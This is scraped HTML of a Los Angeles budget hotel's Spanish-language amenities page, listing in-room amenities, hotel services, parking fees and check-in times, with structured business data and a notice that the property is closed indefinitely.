

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hollywoodinnexpresssouth.com/es/amenities-1/
body_size: 7792
content:
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="/site/assets/files/1/favi.png"><link rel="stylesheet" href="/site/assets/pwpc/pwpc-47d3ad1c51c646e03d9a3be66e0966c20fe2b915.css"><script src="/site/assets/pwpc/pwpc-247e11ef4406155dca627737127a96cc9daf6191.js"></script><script src="https://unpkg.com/htmx.org/dist/ext/disable-element.js"></script><script>
            htmx.defineExtension('prevent-title-update', {
                handleSwap: function (swapStyle, target, fragment, settleInfo) {
                    settleInfo.title = document.title;
                }
            });
        </script><title>Hollywood Inn Express Sur | Hotel céntrico Los Ángeles | hoteles céntricos baratos en Los Ángeles</title><meta name="description" content="Hollywood Inn Express South a Hoteles en el centro de Los Ángeles la mejor opción para su comodidad a Staples Center Hotel cerca del Centro de Convenciones de Los Ángeles Descuentos Tarifas y más"><link rel="canonical" href="https://www.hollywoodinnexpresssouth.com/es/amenities-1/"><meta property="og:title" content="Hollywood Inn Express Sur | Hotel céntrico Los Ángeles | hoteles céntricos baratos en Los Ángeles"><meta property="og:description" content="Hollywood Inn Express South a Hoteles en el centro de Los Ángeles la mejor opción para su comodidad a Staples Center Hotel cerca del Centro de Convenciones de Los Ángeles Descuentos Tarifas y más"><meta property="og:image" content="https://www.hollywoodinnexpresssouth.com/site/assets/files/9967/hollywood-inn-express-south-11.jpg"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="2000"><meta property="og:image:height" content="1125"><meta property="og:type" content="website"><meta property="og:url" content="https://www.hollywoodinnexpresssouth.com/es/amenities-1/"><meta name="twitter:card" content="summary"><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
  {
    "@type": "ListItem",
    "position": 1,
    "name": "Comodidades",
    "item": "https://www.hollywoodinnexpresssouth.com/es/amenities-1/"
  }
  ]
}</script><link rel="alternate" href="https://www.hollywoodinnexpresssouth.com/amenities/" hreflang="en"><link rel="alternate" href="https://www.hollywoodinnexpresssouth.com/amenities/" hreflang="x-default"><link rel="alternate" href="https://www.hollywoodinnexpresssouth.com/es/amenities-1/" hreflang="es"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Poppins&family=Raleway&display=swap" rel="stylesheet"><style>
        .menu-type-1 .uk-logo, .menu-type-2 .uk-logo {
     top: -70px;
    max-width: 224px;
}

.uk-sticky-fixed .menu .uk-logo {
      top: -70px;
    max-width: 224px;
}

.no-hero .menu-type-1 .uk-logo, .no-hero .menu-type-2 .uk-logo {
       top: -70px;
    max-width: 224px;
}

.mobile-menu .uk-logo {
      top: 15px;
    height: 122px;
}

.no-hero .mobile-menu .uk-logo {
    top: 15px;
    height: 122px;
}    </style>


<script type='application/ld+json'>[{"@context":"https:\/\/schema.org","@graph":[{"@type":"Hotel","@id":"https:\/\/www.hollywoodinnexpresssouth.com\/#hotel","name":"Hollywood Inn Express South","url":"http:\/\/www.hollywoodinnexpresssouth.com\/amenities\/?firecrawl=1","description":"We provide the basic amenities and clean rooms in Los Angeles with friendly service for a simple, comfortable, budget stay.","mainEntityOfPage":{"@id":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/#amenities-page"},"address":{"@type":"PostalAddress","streetAddress":"141 North Alvarado Street","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"90026","addressCountry":"US"},"telephone":"+1-213-413-6699","email":"141hies@gmail.com","paymentAccepted":"Credit Card","smokingAllowed":false,"checkinTime":"15:00:00","checkoutTime":"11:00:00","availableLanguage":[{"@type":"Language","name":"English"},{"@type":"Language","name":"Spanish"}],"potentialAction":{"@type":"ReserveAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/reservation.asiwebres.com\/v4\/RoomAvailability.aspx?id=0854f8366b1848f7a7134331bb9cb210&lang=en&Curr=1","actionPlatform":["http:\/\/schema.org\/DesktopWebPlatform","http:\/\/schema.org\/MobileWebPlatform"]}},"amenityFeature":[{"@type":"LocationFeatureSpecification","name":"Free Wi\u2011Fi (High-speed Internet Access)","value":true},{"@type":"LocationFeatureSpecification","name":"40\" flat screen TV","description":"Channels include Disney Channel, TNT, ESPN, CNN, HBO, and Spanish channels.","value":true},{"@type":"LocationFeatureSpecification","name":"Outdoor parking","value":true,"additionalProperty":{"@type":"PropertyValue","name":"Parking fee","value":"$10\/car\/night; additional cars $20\/car\/night"}},{"@type":"LocationFeatureSpecification","name":"Mini\u2011fridge","value":true},{"@type":"LocationFeatureSpecification","name":"Iron & ironing board","value":true},{"@type":"LocationFeatureSpecification","name":"Bathtub","value":true},{"@type":"LocationFeatureSpecification","name":"Air conditioning","value":true},{"@type":"LocationFeatureSpecification","name":"No\u2011smoking rooms","value":true},{"@type":"LocationFeatureSpecification","name":"Blackout curtains","value":true},{"@type":"LocationFeatureSpecification","name":"Housekeeping","value":true},{"@type":"LocationFeatureSpecification","name":"ATM\/banking","value":true},{"@type":"LocationFeatureSpecification","name":"Park in front of your hotel room","value":true},{"@type":"LocationFeatureSpecification","name":"24\u2011hour front desk","value":true,"hoursAvailable":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"00:00","closes":"23:59"}},{"@type":"LocationFeatureSpecification","name":"Ice machine","value":true},{"@type":"LocationFeatureSpecification","name":"Non\u2011smoking hotel","value":true},{"@type":"LocationFeatureSpecification","name":"Baggage storage","value":true},{"@type":"LocationFeatureSpecification","name":"Tour planning for Southern California attractions","value":true},{"@type":"LocationFeatureSpecification","name":"Many local restaurants within walking distance","value":true},{"@type":"LocationFeatureSpecification","name":"Discount Universal Studios tickets (via partner link)","value":true}],"image":["https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/9967\/hollywood-inn-express-south-11.2000x500.jpg?lnuv9","https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/9968\/cheap-hotels-los-angeles-downtown.2000x500.jpg?lnuvb","https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/9969\/hollywood-inn-express-south-24.2000x500.jpg?lnuvc","https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/9970\/hollywood-inn-express-south-6.2000x500.jpg?lnuvd","https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/9971\/hollywood-inn-express-south-18.2000x500.jpg?lnuvf","https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/10017\/universal-studios-attractions.1200x800.jpg?i3skv"],"contactPoint":[{"@type":"ContactPoint","contactType":"customer service","telephone":"+1-213-413-6699","email":"141hies@gmail.com","availableLanguage":["English","Spanish"]}]},{"@type":"WebPage","@id":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/#amenities-page","url":"http:\/\/www.hollywoodinnexpresssouth.com\/amenities\/?firecrawl=1","name":"Amenities & Services","inLanguage":"en","isPartOf":{"@id":"https:\/\/www.hollywoodinnexpresssouth.com\/#website"},"about":{"@id":"https:\/\/www.hollywoodinnexpresssouth.com\/#hotel"},"primaryImageOfPage":{"@id":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/#img-1"},"breadcrumb":{"@id":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/#breadcrumb"}},{"@type":"WebSite","@id":"https:\/\/www.hollywoodinnexpresssouth.com\/#website","url":"https:\/\/www.hollywoodinnexpresssouth.com\/","name":"Hollywood Inn Express South","inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.hollywoodinnexpresssouth.com\/"},{"@type":"ListItem","position":2,"name":"Amenities & Services","item":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/"}]},{"@type":"ImageObject","@id":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/#img-1","contentUrl":"https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/9967\/hollywood-inn-express-south-11.2000x500.jpg?lnuv9","caption":"Courtyard view with swimming pool, lounge chairs, seating area with umbrella, and parking lot."},{"@type":"ImageObject","@id":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/#img-2","contentUrl":"https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/9968\/cheap-hotels-los-angeles-downtown.2000x500.jpg?lnuvb","caption":"Hotel room with a large bed, TV, desk with mirror and chair, floor lamp, and blue armchair."},{"@type":"ImageObject","@id":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/#img-3","contentUrl":"https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/9969\/hollywood-inn-express-south-24.2000x500.jpg?lnuvc","caption":"Bathroom sink with marble counter, toiletries, mirror, and wall-mounted hair dryer."},{"@type":"ImageObject","@id":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/#img-4","contentUrl":"https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/9970\/hollywood-inn-express-south-6.2000x500.jpg?lnuvd","caption":"Parking lot with several cars, motel with a swimming pool, and a city skyline in the background."},{"@type":"ImageObject","@id":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/#img-5","contentUrl":"https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/9971\/hollywood-inn-express-south-18.2000x500.jpg?lnuvf","caption":"Hotel room with bed, desk, chair, TV, cabinet, mirror, small refrigerator, and bathroom entrance."},{"@type":"ImageObject","@id":"https:\/\/www.hollywoodinnexpresssouth.com\/amenities\/#img-6","contentUrl":"https:\/\/www.hollywoodinnexpresssouth.com\/site\/assets\/files\/10017\/universal-studios-attractions.1200x800.jpg?i3skv","caption":"Western-themed restaurant with a stagecoach and horses mounted on the roof and outdoor seating."}]}]</script>    </head><body class=" basic-page parent-1 parent-template-home" id="amenities" class="basic-page" data-bgtexture="" data-maincolor="" class="normal"><script type="text/javascript">
                                var __config = {
                                    key: 'I65Z6I5XOFXYOZI9'
                                };
                            </script><script src="https://adawidget.com/globaljs.js"></script><div class="subnav_movil"></div><header><div class="menu menu-type-2 small-shadow uk-visible@l uk-position-top"><div class="menu-sticky-wrapper uk-sticky uk- uk-width-1-1 " data-uk-sticky="animation: uk-animation-slide-top;sel-target: .uk-navbar-container;cls-active:  uk-box-shadow-large uk-navbar-sticky;cls-inactive: uk-navbar-transparent uk-light;top: 100"><div class=""><nav class="uk-position-z-index uk-light uk-navbar-transparent uk-navbar-container "><div class="uk-width-1-1 uk-light uk-text-center uk-position-relative top-notification notification"><div class="notification-wrapper"><p>Our property is currently closed indefinitely.</p></div><div role="button" aria-label="Close" class="uk-position-center-right uk-position-small close-notification"><i uk-toggle="target:!.notification" uk-icon="close"></i> <span class="visually-hidden">Close</span></div></div><div class="uk-container"><div class="uk-navbar top-menu"><div class="nav-overlay uk-navbar-right"><ul class="uk-navbar-nav"><li class="language-menu"><a href="#"> <i class="lnr lnr-earth uk-padding-right"></i>
es </a><div class="uk-dropdown uk-drop" uk-dropdown><ul class="uk-nav uk-dropdown-nav"><li class=""><a href="/amenities/">
English </a></li></ul></div></li><li><a href="/es/search-1/">
Search <i uk-icon="search: 0.65; icon: search"></i> </a></li><li><a href="tel:213-413-6699">
213-413-6699 </a></li></ul><div class=" uk-navbar-item uk-padding-remove-right booking-navbar-item uk-position-relative"><a class="uk-button-primary booking-cta uk-button" href="https://reservation.asiwebres.com/v4/RoomAvailability.aspx?id=0854f8366b1848f7a7134331bb9cb210&lang=en&Curr=1">
Book Now </a></div></div></div><div class="menu main-menu uk-navbar"><div class="uk-navbar-left"><a class="uk-navbar-item uk-logo" href="/es/"> <img class="uk-logo-inverse" src="/site/assets/files/1/hollywood-inn-express-south-1.jpg?i3l40" alt="Hollywood Inn Express South"> <img src="/site/assets/files/1/hollywood-inn-express-south-1.jpg?i3l40" alt="Hollywood Inn Express South"> </a></div><div class="uk-navbar-right"><ul class=" uk-navbar-nav"><li ><a href="/es/photos-1/">
Fotos </a></li><li ><a href="/es/rooms-1/">
Habitaciones </a></li><li class='uk-active' ><a href="/es/amenities-1/">
Amenities &amp; Services </a></li><li ><a href="/es/discount-starline-tours-los-angeles-1/">
Entradas con descuento </a><div class="uk-navbar-dropdown uk-drop " uk-dropdown="container: .menu-sticky-wrapper;animation: uk-animation-slide-bottom-small;"><div class="uk-navbar-dropdown-grid uk-grid-small uk-grid" uk-grid><div class=""><ul class="uk-nav uk-navbar-dropdown-nav"><li class=""><a href="/es/discount-starline-tours-los-angeles-1/">
Entradas con descuento </a></li><li class=""><a href="/es/discount-starline-tours-los-angeles-1/universal-studios-ticket-discounts-1/">
Rebajas en entradas para Universal Studio </a></li><li class=""><a href="/es/discount-starline-tours-los-angeles-1/other-discount-tickets-1/">
Otros boletos con descuento </a></li></ul></div></div></div></li><li ><a href="/es/attractions-1/">
Atracciones </a><div class="uk-navbar-dropdown uk-drop " uk-dropdown="container: .menu-sticky-wrapper;animation: uk-animation-slide-bottom-small;"><div class="uk-navbar-dropdown-grid uk-grid-small uk-grid" uk-grid><div class=""><ul class="uk-nav uk-navbar-dropdown-nav"><li class=""><a href="/es/attractions-1/">
Atracciones </a></li><li class=""><a href="/es/attractions-1/la-staples-center-hotels-1/">
centro de grapas </a></li><li class=""><a href="/es/attractions-1/dodger-stadium-hotels-1/">
Estadio de los Dodgers </a></li><li class=""><a href="/es/attractions-1/universal-studios-hotels-1/">
estudios Universales </a></li><li class=""><a href="/es/attractions-1/hotels-near-la-historic-park-1/">
Parque histórico de Los Ángeles </a></li><li class=""><a href="/es/attractions-1/farmers-field-1/">
campo del granjero </a></li><li class=""><a href="/es/attractions-1/los-angeles-conventioncenter-hotels-1/">
Motel en el Centro de Convenciones de Los Ángeles </a></li><li class=""><a href="/es/attractions-1/la-live-hotels-1/">
Hoteles cerca de LA live </a></li></ul></div></div></div></li></ul></div></div></div></nav></div></div></div><div class="default-booking-enabled mobile-menu-wrapper uk-position-top uk-hidden@l"><div class="uk-sticky" data-uk-sticky="animation: uk-animation-slide-top; cls-active: uk-background-default uk-box-shadow-small uk-navbar-sticky; cls-inactive: uk-navbar-transparent uk-light; top: 100;"><div class="mobile-menu"><div class="uk-light uk-width-1-1 uk-light uk-text-center uk-position-relative top-notification notification"><div class="notification-wrapper"><p>Our property is currently closed indefinitely.</p></div><div role="button" aria-label="Close" class="uk-position-center-right uk-position-small close-notification"><i uk-toggle="target:!.notification" uk-icon="close"></i> <span class="visually-hidden">Close</span></div></div><nav class="main-menu uk-position-relative uk-flex uk-flex-nowrap"><div class="uk-navbar-left uk-flex-nowrap"><div class="uk-padding-remove uk-navbar-item uk-padding-remove-right booking-navbar-item uk-position-relative"><a class="menu-book-button booking-cta uk-button" href="https://reservation.asiwebres.com/v4/RoomAvailability.aspx?id=0854f8366b1848f7a7134331bb9cb210&lang=en&Curr=1">
Book Now </a></div> <a href="tel:213-413-6699" class="uk-text-uppercase call-mobile uk-navbar-item"> <i class="uk-margin-small-right" uk-icon="icon:receiver;"></i> <span class="">213-413-6699</span> </a></div><div class="uk-navbar-center"><a class="uk-navbar-item uk-logo" href="/es/"> <img class="uk-logo-inverse" src="/site/assets/files/1/hollywood-inn-express-south-1.jpg?i3l40" alt="Hollywood Inn Express South"> <img src="/site/assets/files/1/hollywood-inn-express-south-1.jpg?i3l40" alt="Hollywood Inn Express South"> </a></div><div class="uk-navbar-right"><ul class="menu-trigger uk-navbar-nav"><li><a class="uk-icon-link " role="button" aria-controls="menu-slide" uk-icon="ratio:2;icon:menu" uk-toggle href="#menu-slide"> <span class="visually-hidden">Menu</span> </a></li></ul></div></nav></div></div></div></header><main id="main-content"><div id="section-9952" class="hero   uk-width-1-1 uk-position-relative "><div class="uk-position-relative"><div class="hero-slideshow uk-light uk-position-relative"><div class="uk-position-relative uk-visible-toggle" tabindex="-1" uk-slider="animation: fade;ratio:false; velocity:0.3; autoplay:true; autoplay-interval: 5000"><div class="uk-height-large uk-slider-items uk-child-width-1-3@m"><div class="image-slide "><div class="uk-cover-container uk-height-1-1"><picture class="uk-position-cover"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/9967/hollywood-inn-express-south-11.800x451.webp?lnuv9' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/9967/hollywood-inn-express-south-11.800x451.jpg?lnuv9' > <source media='(min-width:960px)' srcset='/site/assets/files/9967/hollywood-inn-express-south-11.2000x500.webp?lnuv9' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/9967/hollywood-inn-express-south-11.2000x500.jpg?lnuv9' > <img uk-cover class=' ' alt="This image shows a courtyard view of a motel with a swimming pool, lounge chairs, a seating area with an umbrella, and a parking lot." uk-img loading='lazy' src='/site/assets/files/9967/hollywood-inn-express-south-11.2000x500.jpg?lnuv9'> </picture></div></div><div class="image-slide "><div class="uk-cover-container uk-height-1-1"><picture class="uk-position-cover"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/9968/cheap-hotels-los-angeles-downtown.800x451.webp?lnuva' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/9968/cheap-hotels-los-angeles-downtown.800x451.jpg?lnuva' > <source media='(min-width:960px)' srcset='/site/assets/files/9968/cheap-hotels-los-angeles-downtown.2000x500.webp?lnuvb' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/9968/cheap-hotels-los-angeles-downtown.2000x500.jpg?lnuvb' > <img uk-cover class=' ' alt="The image shows a hotel room with a large bed, a TV, a desk area with a mirror and chair, a floor lamp, and a blue armchair." uk-img loading='lazy' src='/site/assets/files/9968/cheap-hotels-los-angeles-downtown.2000x500.jpg?lnuvb'> </picture></div></div><div class="image-slide "><div class="uk-cover-container uk-height-1-1"><picture class="uk-position-cover"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/9969/hollywood-inn-express-south-24.800x451.webp?lnuvb' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/9969/hollywood-inn-express-south-24.800x451.jpg?lnuvb' > <source media='(min-width:960px)' srcset='/site/assets/files/9969/hollywood-inn-express-south-24.2000x500.webp?lnuvc' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/9969/hollywood-inn-express-south-24.2000x500.jpg?lnuvc' > <img uk-cover class=' ' alt="The image shows a bathroom sink with a marble counter, toiletries, a mirror, and a hair dryer on the wall. There&#039;s a door and a small table." uk-img loading='lazy' src='/site/assets/files/9969/hollywood-inn-express-south-24.2000x500.jpg?lnuvc'> </picture></div></div><div class="image-slide "><div class="uk-cover-container uk-height-1-1"><picture class="uk-position-cover"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/9970/hollywood-inn-express-south-6.800x451.webp?lnuvd' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/9970/hollywood-inn-express-south-6.800x451.jpg?lnuvd' > <source media='(min-width:960px)' srcset='/site/assets/files/9970/hollywood-inn-express-south-6.2000x500.webp?lnuvd' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/9970/hollywood-inn-express-south-6.2000x500.jpg?lnuvd' > <img uk-cover class=' ' alt="The image shows a parking lot with several cars, a motel with a swimming pool, and a city skyline in the background." uk-img loading='lazy' src='/site/assets/files/9970/hollywood-inn-express-south-6.2000x500.jpg?lnuvd'> </picture></div></div><div class="image-slide "><div class="uk-cover-container uk-height-1-1"><picture class="uk-position-cover"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/9971/hollywood-inn-express-south-18.800x451.webp?lnuve' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/9971/hollywood-inn-express-south-18.800x451.jpg?lnuve' > <source media='(min-width:960px)' srcset='/site/assets/files/9971/hollywood-inn-express-south-18.2000x500.webp?lnuvf' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/9971/hollywood-inn-express-south-18.2000x500.jpg?lnuvf' > <img uk-cover class=' ' alt="The image shows a hotel room with a bed, desk, chair, TV, cabinet, mirror, small refrigerator, and bathroom entrance. The decor is simple and modern." uk-img loading='lazy' src='/site/assets/files/9971/hollywood-inn-express-south-18.2000x500.jpg?lnuvf'> </picture></div></div></div><div class="uk-visible@m"><a class="uk-light uk-slidenav-large uk-position-center-left uk-position-small uk-hidden-hover" href="#" uk-slidenav-previous uk-slider-item="previous"></a> <a class="uk-light uk-slidenav-large uk-position-center-right uk-position-small uk-hidden-hover" href="#" uk-slidenav-next uk-slider-item="next"></a></div><div class=" uk-position-bottom-center uk-hidden@m uk-position-large"><ul class="uk-slider-nav uk-dotnav"></ul></div></div></div></div></div><section id="section-9972" uk-scrollspy="cls:uk-animation-slide-bottom-small;offset-top:50;delay:200" style="" class="uk-section uk-padding-remove-bottom uk-position-relative content_basic"><article class="uk-container interior"><div class="multiple uk-flex-top uk-child-width-1-2@m uk-grid-divider uk-flex-center uk-grid" uk-grid uk-height-match="target:> div "><div class="uk-flex uk-flex-middle uk-flex-center uk-position-relative "><div class="uk-padding text-content uk-margin-remove-last-child"><h2 style="text-align: center;">COMODIDADES BÁSICAS</h2><h3 style="text-align: center;"> Pero habitaciones limpias en Los Ángeles</h3></div></div><div class="uk-flex uk-flex-middle uk-flex-center uk-position-relative "><div class="uk-padding text-content uk-margin-remove-last-child"><p>Brindamos las comodidades básicas pero una habitación limpia en Los Ángeles, siempre estamos listos con nuestros amables servicios para brindarle una estadía sencilla y cómoda para usted. Somos un hotel económico para aquellos que buscan ahorros adicionales.</p></div></div></div></article></section><section id="section-9987" uk-scrollspy="cls:uk-animation-slide-bottom-small;offset-top:50;delay:200" style="" class="uk-margin-large uk-position-relative content_basic"><article class="uk-container interior"><div class="multiple uk-flex-top uk-child-width-1-2@m uk-grid-divider uk-flex-center uk-grid" uk-grid uk-height-match="target:> div "><div class="uk-flex uk-flex-middle uk-flex-center uk-position-relative "><div class="uk-padding text-content uk-margin-remove-last-child"><ul><li><h2 style="text-align: center;">Amenidades en la habitación</h2></li><li style="text-align: center;">Wi-Fi <span class="icon icon-047" style="">gratuito</span> (acceso a Internet de alta velocidad)</li><li style="text-align: center;">Televisor de pantalla plana <span class="icon icon-004" style="">de 40</span> " con Disney Channel, TNT, ESPN, CNN, HBO, canales en español y MÁS</li><li style="text-align: center;"><span class="icon icon-085" style=""> </span>Estacionamiento al aire libre<br /><font size="1">$10/auto/noche, los autos adicionales costarán $20/auto/noche</font></li><li style="text-align: center;"><span class="icon icon-157" style="">​Mini</span> –Refrigerador</li><li style="text-align: center;"><span class="icon icon-025" style="">​Plancha</span> y tabla de planchar</li><li style="text-align: center;"><span class="icon icon-008" style="">bañera</span></li><li style="text-align: center;"><span class="icon icon-227" style="">aire</span> acondicionado</li><li style="text-align: center;">​Habitaciones <span class="icon icon-060" style="">no</span> fumadores</li><li style="text-align: center;">cortinas <span class="icon icon-237" style="">opacas</span></li><li style="text-align: center;"><span class="icon icon-043" style="">limpieza</span></li></ul></div></div><div class="uk-flex uk-flex-middle uk-flex-center uk-position-relative "><div class="uk-padding text-content uk-margin-remove-last-child"><h2 style="text-align: center;">Servicios del hotel</h2><ul><li style="text-align: center;">Estacionamiento <span class="icon icon-098" style="">de cortesía</span> (un automóvil por habitación)</li><li style="text-align: center;"><span class="icon icon-148" style="">​​cajero automático</span> /banco</li><li style="text-align: center;">Recepción <span class="icon icon-071" style="">las 24</span> horas</li><li style="text-align: center;">Maquina de hielo</li><li style="text-align: center;">hotel <span class="icon icon-194" style="">para no</span> fumadores</li><li style="text-align: center;">Almacenamiento <span class="icon icon-150" style="">de equipaje</span></li><li style="text-align: center;">​​Planificación <span class="icon icon-105" style="">de recorridos</span> por todas las atracciones del sur de California</li><li style="text-align: center;"><span class="icon icon-238" style="">​La</span> tarifa más baja en este sitio web</li><li style="text-align: center;"><span class="icon icon-020" style="">​Muchos</span> restaurantes locales a poca distancia</li><li style="text-align: center;"><a href="/discount-starline-tours-los-angeles/universal-studios-ticket-discounts/" title="Boletos con descuento para estudios universales"><span class="icon icon-123" style="">​Descuento</span> de entradas para Universal Studio</a></li></ul></div></div></div></article></section><section id="section-10002" uk-scrollspy="cls:uk-animation-slide-bottom-small;offset-top:50;delay:200" style="" class="uk-margin-large uk-position-relative content_basic"><article class="uk-container interior"><div class="single uk-flex-top uk-child-width-1-2@m uk-flex-center uk-grid" uk-grid uk-height-match="target:> div "><div class="uk-flex uk-flex-middle uk-flex-center uk-width-4-5@m uk-position-relative "><div class="uk-padding text-content uk-margin-remove-last-child"><h3 style="text-align: center;">Hora de <span class="icon icon-016" style="">entrada</span> 15:00 horas y hora de salida 11:00 horas</h3><h4 style="text-align: center;"> Se requiere una tarjeta de crédito importante para registrarse</h4></div></div></div></article></section><section id="section-10017" style="" class=" text-gallery panel-popped popped-style-1 uk-margin-large               uk-position-relative"><div class=""><div class="uk-position-relative"><div class="uk-grid uk-flex-right uk-grid-collapse" uk-grid><div class="uk-width-4-5@m"><div class="uk-position-relative"><div class="uk-slider" tabindex="-1" uk-slider="animation:push;"><div class="uk-position-relative"><div class="uk-height-1-1 uk-child-width-1-1 uk-slider-items"><div><picture class="uk-display-block"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/10017/universal-studios-attractions.900x800.webp?gxb5i' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/10017/universal-studios-attractions.900x800.jpg?gxb5i' > <source media='(min-width:960px) and (max-width:1599px)' srcset='/site/assets/files/10017/universal-studios-attractions.1200x800.webp?i3skv' type='image/webp'> <source media='(min-width:960px) and (max-width:1599px)' srcset='/site/assets/files/10017/universal-studios-attractions.1200x800.jpg?i3skv' > <source media='(min-width:1600px)' srcset='/site/assets/files/10017/universal-studios-attractions.1500x800.webp?i3skw' type='image/webp'> <source media='(min-width:1600px)' srcset='/site/assets/files/10017/universal-studios-attractions.1500x800.jpg?i3skw' > <img class='uk-width-1-1 ' alt="The image shows a western-themed restaurant with a stagecoach and horses mounted on the roof, wooden decor, and outside seating with barrier posts." uk-img loading='lazy' src='/site/assets/files/10017/universal-studios-attractions.1200x800.jpg?i3skv'> </picture></div></div><div class="uk-position-small uk-visible@m uk-position-bottom-right"><div class="uk-light uk-slidenav-container"><a role="button" class="bg-brand" href="#" uk-slidenav-previous uk-slider-item="previous"></a> <a role="button" class="bg-brand" href="#" uk-slidenav-next uk-slider-item="next"></a></div></div><div class="uk-position-bottom-center uk-position-small"><ul class="uk-hidden@m uk-slideshow-nav uk-dotnav uk-flex-center"><li class="" uk-slideshow-item="0"><a href="">
